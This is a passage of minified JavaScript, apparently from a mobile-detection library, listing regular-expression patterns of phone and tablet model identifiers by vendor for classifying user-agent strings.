070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ 